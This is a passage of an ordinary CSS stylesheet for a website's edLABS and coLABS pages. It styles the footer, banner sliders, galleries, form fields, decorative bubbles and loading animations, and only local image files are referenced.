  margin-top: 35px;
}
footer .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 55px 0;
  background: #f6f6f6;
}
footer .sec2 ul {
  padding: 0;
  margin: 0;
}
footer .sec2 li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
footer .sec2 .left {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  padding-top: 5px;
}
footer .sec2 .left span {
  color: #cdcdcd;
}
footer .sec2 .left a {
  color: #cdcdcd;
}
footer .sec2 .left a:hover {
  color: #71bf4c;
}
footer .sec2 .right {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
}
footer .sec2 .right .social {
  width: auto;
  height: auto;
  float: right;
  position: relative;
}
footer .sec2 .right .social li {
  margin-left: 10px;
  font-size: 20px;
  line-height: 20px;
  float: left;
}
footer .sec2 .right .social li .icon {
  width: 30px;
  height: 30px;
  display: block;
}
footer .sec2 .right .social li .i1 {
  background: url(./images/social.png) 0 0 no-repeat;
}
footer .sec2 .right .social li .i2 {
  background: url(./images/social.png) -41px 0 no-repeat;
}
footer .sec2 .right .social li .i3 {
  background: url(./images/social.png) -83px 0 no-repeat;
}
footer .sec2 .right .social li .i4 {
  background: url(./images/social.png) -124px 0 no-repeat;
}
footer .sec2 .right .social li .i1:hover {
  background-position: 0 -37px;
}
footer .sec2 .right .social li .i2:hover {
  background-position: -41px -37px;
}
footer .sec2 .right .social li .i3:hover {
  background-position: -83px -37px;
}
footer .sec2 .right .social li .i4:hover {
  background-position: -124px -37px;
}
footer .sec2 .right .social:before {
  content: "Follow us";
  color: #fff;
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  top: 5px;
  left: -70px;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
  overflow: hidden;
}

#status {
  width: 132px;
  height: 132px;
  position: absolute;
  left: 50%;
  top: 45%;
  background-image: url(./images/loader.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -65px 0 0 -65px;
  z-index: 99999999;
}

/* ==========================================================================
   edlabs page custom styles
   ========================================================================== */
.home_banner_text h1 {
  text-shadow: 1.5px 5px 4px black;
  z-index: 10000;
  font-weight: bold !important;
  margin-top: 0;
}

.edLABS-banner {
  width: 100%;
  overflow: hidden;
  /*background:url(./images/edlabs-banner.jpg) top center ; background-size:cover;*/
  position: relative;
  top: 0;
}
.edLABS-banner a {
  text-decoration: none;
}
.edLABS-banner .banner-slider {
  width: 100%;
  height: 100%;
  position: relative;
}
.edLABS-banner .banner-slider .slide2 {
  background: url(./images/edlabs-banner.jpg) top center;
  background-size: cover;
}
.edLABS-banner .banner-slider .container {
  height: auto;
  position: relative;
  height: 90%;
}
.edLABS-banner .banner-slider .container h1 {
  font-size: 30px;
  max-width: 800px;
  line-height: 40px;
  color: #fff;
  font-weight: 300;
  margin-top: 10%;
  margin-bottom: 20px;
  width: 100%;
}
.edLABS-banner .banner-slider .container h1 span {
  font-size: 32px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
  display: inline-block;
}
.edLABS-banner .banner-slider .container .btn {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 20px;
  letter-spacing: 2px;
  color: #fff;
  text-transform: uppercase;
  background: #0e0e0e;
  padding: 12px 20px;
  border-radius: 20px;
  -webkit-box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
  box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
}
.edLABS-banner .banner-slider .container .btn:hover {
  background: #71bf4c;
}
.edLABS-banner .banner-slider .container h2 {
  font-size: 30px;
  line-height: 35px;
  color: #000;
  font-weight: 700;
}
.edLABS-banner .banner-slider .container h2 span {
  font-weight: 400;
  display: block;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec {
  width: 30%;
  height: auto;
  float: left;
  padding-top: 40px;
  position: relative;
}
.edLABS-banner .banner-slider .left-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
  padding: 40px 40px 40px 35px;
  background: url(./images/border.png);
  background-size: cover !important;
}
.edLABS-banner .banner-slider .left-sec .bdr {
  width: auto;
  max-width: 100%;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
}
.edLABS-banner .banner-slider .left-sec img {
  width: 100%;
  border-radius: 100%;
}
.edLABS-banner .banner-slider .left-sec .bottom {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec p:first-of-type {
  font-weight: 700;
}
.edLABS-banner .banner-slider .left-sec p {
  width: 100%;
  height: auto;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0;
}
.edLABS-banner .banner-slider .pd-top {
  padding-top: 10%;
}
.edLABS-banner .banner-slider .right-sec {
  width: 68%;
  height: auto;
  float: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo {
  width: 100%;
  height: auto;
  text-align: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.edLABS-banner .banner-slider .right-sec .quote {
  width: 100%;
  height: auto;
  clear: both;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #000;
  background: url(./images/quote.png) top left no-repeat;
  padding-top: 60px;
}
.edLABS-banner .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  background-size: cover !important;
}
.edLABS-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.edLABS-banner .swiper-slide-active .container {
  opacity: 1;
}
.edLABS-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.edLABS-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.edLABS-banner .swiper-slide img {
  width: 100%;
  height: auto;
}
.edLABS-banner .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 40px;
  left: 0;
}
.edLABS-banner .sw-pager .swiper-pagination, .edLABS-banner .sw-pager .swiper-pagination1 {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #fff;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.colabs-banner .banner-slider .container h1 {
  font-size: 30px;
  font-size: 50px;
  line-height: 65px;
  max-width: 900px;
}

.edLABS-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.edLABS-wrapper a {
  text-decoration: none;
}
.edLABS-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 40px;
}
.edLABS-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.edLABS-wrapper .sec1 a:hover {
  color: #000;
}
.edLABS-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.edLABS-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding: 170px 0 60px 0;
}
.edLABS-wrapper .sec1 h4 {
  font-weight: 400;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec1 h3 {
  color: #71bf4c;
}
.edLABS-wrapper .sec1 h3 strong {
  color: #585858;
}
.edLABS-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec2 {
  width: 100%;
  height: auto;
  padding-bottom: 60px;
  display: inline-block;
  padding-top: 60px;
}
.edLABS-wrapper .sec2 .container {
  position: relative;
}
.edLABS-wrapper .sec2 .container::before {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  font-size: 300px;
  line-height: 300px;
  color: #f5f5f5;
  font-weight: 700;
  content: "edLABS";
}
.edLABS-wrapper .sec2 .colabs-container::before {
  content: "coLABS";
}
.edLABS-wrapper .sec2 .tales-container::before {
  content: "Tales, We Win ";
  font-size: 150px;
  line-height: 716px;
}
.edLABS-wrapper .sec2 .gallery {
  width: 100%;
  height: auto;
  display: block;
}
.edLABS-wrapper .sec2 .gallery .box {
  width: 100%;
  padding: 10px;
  height: auto;
  border: solid 1px #e7e7e7;
  text-align: center;
  background: #fff;
}
.edLABS-wrapper .sec2 .gallery .box img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec2 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec2 .gallery .box2 {
  width: 100%;
  padding: 50px 10px;
  height: auto;
  min-height: 250px;
  text-align: center;
  border-radius: 10px;
}
.edLABS-wrapper .sec2 .gallery .box2 h3 {
  font-size: 18px;
  line-height: 20px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .box2 p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 5px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+1) .box2 {
  background: #4472c4;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+2) .box2 {
  background: #70ad47;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+3) .box2 {
  background: #a5a5a5;
}
.edLABS-wrapper .sec2 .gallery .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec2 .content {
  width: 100%;
  max-width: 655px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
  margin-top: 100px;
}
.edLABS-wrapper .sec2 .video-icon {
  width: 247px;
  height: 145px;
  display: block;
  float: left;
  background: url(./images/videoicon.png);
}
.edLABS-wrapper .sec2 .rightcontent {
  width: auto;
  height: auto;
  float: right;
  font-weight: 300;
  font-size: 38px;
  line-height: 40px;
  color: #585858;
  position: relative;
}
.edLABS-wrapper .sec2 .rightcontent::before {
  content: "";
  width: 163px;
  height: 10px;
  position: absolute;
  background: url(./images/line.png);
  top: 40px;
  left: -180px;
}
.edLABS-wrapper .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 100px;
}
.edLABS-wrapper .sec3 .container {
  max-width: 800px;
  position: relative;
  padding-bottom: 80px;
  position: relative;
}
.edLABS-wrapper .sec3 li {
  list-style-type: none;
}
.edLABS-wrapper .tales-sec4 {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 100px 0 150px 0;
}
.edLABS-wrapper .tales-sec4 .container {
  position: relative;
  z-index: 1000;
}
.edLABS-wrapper .tales-sec4 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  margin: 0;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
  text-align: left;
}
.edLABS-wrapper .tales-sec4 h3 {
  margin-bottom: 2em;
}
.edLABS-wrapper .tales-sec4::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.edLABS-wrapper .tales-sec4::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.edLABS-wrapper .tales-sec4::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .tales-sec4::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 120px;
  text-align: center;
}
.edLABS-wrapper .sec4 .container {
  position: relative;
}
.edLABS-wrapper .sec4 .cntr {
  max-width: 800px;
}
.edLABS-wrapper .sec4 h3 {
  font-size: 30px;
  line-height: 32px;
  color: #2c2f33;
  margin-bottom: 95px;
}
.edLABS-wrapper .sec4 .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec4 .gallery .box {
  width: 100%;
  height: 145px;
  border: solid 1px #e7e7e7;
  text-align: center;
  line-height: 145px;
  background: #fff;
}
.edLABS-wrapper .sec4 .gallery .box img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec4 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec4 .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 90px;
  background: #f2f2f2;
}
.edLABS-wrapper .sec5 .container {
  max-width: 1090px;
  position: relative;
}
.edLABS-wrapper .sec5 .tag1 {
  width: 100%;
  height: auto;
  padding-top: 90px;
}
.edLABS-wrapper .sec5 .title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #71bf4c;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec5 h2 {
  color: #585858;
}
.edLABS-wrapper .sec5 p {
  color: #585858;
}
.edLABS-wrapper .sec5 img {
  width: auto;
  max-width: 500px;
}
.edLABS-wrapper .sec5 .tag2 {
  width: 100%;
  background: rgb(255, 255, 255);
  max-width: 1000px;
  margin-top: 60px;
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(255, 255, 255)), color-stop(100%, rgb(242, 242, 242)));
  background: -o-linear-gradient(left, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgb(255, 255, 255)), to(rgb(242, 242, 242)));
  background: linear-gradient(to right, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f2f2f2", GradientType=1 );
  padding: 80px;
}
.edLABS-wrapper .sec5 .tag2 h3 {
  font-size: 30px;
  line-height: 35px;
  color: #585858;
}
.edLABS-wrapper .sec5 .tag2 ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec5 .tag2 li {
  padding: 0;
  margin: 30px 0 0 0;
  list-style-type: none;
  font-size: 18px;
  line-height: 28px;
  display: inline-block;
  color: #585858;
  width: 100%;
  clear: both;
}
.edLABS-wrapper .sec5 .tag2 li img {
  width: 170px;
  height: auto;
  float: left;
  margin: 0 60px 20px 0;
  border-radius: 10px;
}
.edLABS-wrapper .sec6 {
  width: 100%;
  height: auto;
  padding: 117px 0 40px 0;
}
.edLABS-wrapper .sec6 .container {
  max-width: 1060px;
  position: relative;
}
.edLABS-wrapper .sec6 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec6 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec6 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec6 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec6 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec6 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec6 h2 {
  text-align: center;
}
.edLABS-wrapper .sec6 h3 {
  font-size: 18px;
  line-height: 28px;
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec6 .box {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 20px 0;
}
.edLABS-wrapper .sec6 .box .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.edLABS-wrapper .sec6 .box .icon img {
  width: auto;
  max-width: 100%;
}
.edLABS-wrapper .sec6 .col-md-5:nth-child(2n+2) {
  float: right;
}
.edLABS-wrapper .sec7 .tag1 {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec7 .tag1 img {
  width: 100%;
  height: auto;
}
.edLABS-wrapper .sec7 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding-bottom: 115px;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 p span {
  font-weight: 600;
}
.edLABS-wrapper .sec7 .tag2 h2 {
  color: #585858;
}
.edLABS-wrapper .sec7 .tag2 .formsec {
  padding: 30px 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec li {
  width: 95%;
  height: auto;
  clear: both;
  list-style-type: none;
  padding: 0;
  margin: 25px 0;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 .formsec li .txt {
  width: 100%;
  height: 20px;
  clear: both;
  font-size: 14px;
  line-height: 16px;
  margin-top: 10px;
  color: #000000;
  display: block;
  font-weight: 500;
}
.edLABS-wrapper .sec7 .tag2 .formsec input[type=color], .edLABS-wrapper .sec7 .tag2 .formsec input[type=date], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime], .edLABS-wrapper .sec7 .tag2 .formsec input[type=datetime-local], .edLABS-wrapper .sec7 .tag2 .formsec input[type=email], .edLABS-wrapper .sec7 .tag2 .formsec input[type=month], .edLABS-wrapper .sec7 .tag2 .formsec input[type=number], .edLABS-wrapper .sec7 .tag2 .formsec input[type=password], .edLABS-wrapper .sec7 .tag2 .formsec input[type=range], .edLABS-wrapper .sec7 .tag2 .formsec input[type=search], .edLABS-wrapper .sec7 .tag2 .formsec input[type=tel], .edLABS-wrapper .sec7 .tag2 .formsec input[type=text], .edLABS-wrapper .sec7 .tag2 .formsec input[type=time], .edLABS-wrapper .sec7 .tag2 .formsec input[type=url], .edLABS-wrapper .sec7 .tag2 .formsec input[type=week], .edLABS-wrapper .sec7 .tag2 .formsec input[type=select], .edLABS-wrapper .sec7 .tag2 .formsec textarea {
  width: 100%;
  height: 65px;
  outline: none;
  background: none;
  border: none;
  font-family: "Poppins", sans-serif;
  border-bottom: solid 1px #808080;
  font-size: 18px;
  color: #000000;
  font-style: italic;
  font-weight: 300;
}
.edLABS-wrapper .sec7 .tag2 .formsec textarea {
  padding-top: 20px;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 .formsec input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
.edLABS-wrapper .sec7 .tag2 button {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  display: block;
  margin: auto;
  float: none;
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 button:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec7 .tag2 .btn {
  width: 258px;
  height: 60px;
  background: #0e0e0e;
  text-align: center;
  display: block;
  margin: 30px auto 0 auto;
  float: none;
  font-size: 15px;
  line-height: 60px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  border-radius: 50px;
}
.edLABS-wrapper .sec7 .tag2 .btn:hover {
  background: #71bf4c;
}
.edLABS-wrapper .sec8 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 165px 0;
  text-align: center;
  position: relative;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec8 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec8 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec8 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec8 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec8 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec8 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec8 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec8 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec8 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec8 p {
  font-weight: 300;
  color: #000;
  font-style: italic;
  margin-bottom: 0;
}
.edLABS-wrapper .sec8 p a {
  color: #000;
  font-weight: 600;
}
.edLABS-wrapper .sec8 p a:hover {
  color: #71bf4c;
}
.edLABS-wrapper .sec8 .container {
  position: relative;
}
.edLABS-wrapper .sec8 .contant {
  max-width: 815px;
  margin: auto;
}
.edLABS-wrapper .sec8 h2 {
  color: #0e0e0e;
}

.bbl1 {
  width: 146px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: 0;
}

.bbl3 {
  width: 159px;
  position: absolute;
  right: -130px;
  bottom: -210px;
}

.bbl4 {
  width: 294px;
  position: absolute;
  left: -160px;
  top: -190px;
}

.bbl5 {
  width: 260px;
  position: absolute;
  right: -120px;
  top: -60px;
}

.bbl03 {
  width: 146px;
  position: absolute;
  bottom: 15px;
  right: 25%;
}

#circle {
  position: absolute;
  right: 14px;
  bottom: 12px;
  margin: 0;
  width: 22px;
}

.circle {
  padding: 0;
  width: 100%;
  height: 5px;
  background: #929395;
  -webkit-animation: left 2s linear infinite;
  animation: left 2s linear infinite;
  margin: 7px 0;
  border-radius: 5px;
}

.one {
  -webkit-animation-delay: 1s;
}

.two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.nine {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.ten {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
@keyframes left {
  0% {
    background: #84c153;
  }
  100% {
    background: #929395;
  }
}
#box-cnt {
  position: absolute;
  right: 45px;
  bottom: -1px;
  margin: 0;
  width: 64px;
}
#box-cnt .circle {
  padding: 0;
  width: 100%;
  height: 17px;
  border: 4px solid #808080;
  background: none;
  -webkit-animation: left1 2s linear infinite;
  animation: left1 2s linear infinite;
  margin: 5.3px 0 0 0;
  border-radius: 2px;
}
#box-cnt .one {
  -webkit-animation-delay: 1s;
}
#box-cnt .two {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
#box-cnt .three {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
#box-cnt .four {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}
#box-cnt .five {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
#box-cnt .six {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
#box-cnt .seven {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
#box-cnt .eight {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
#box-cnt .nine {
  -webkit-animation-delay: 0.2s;
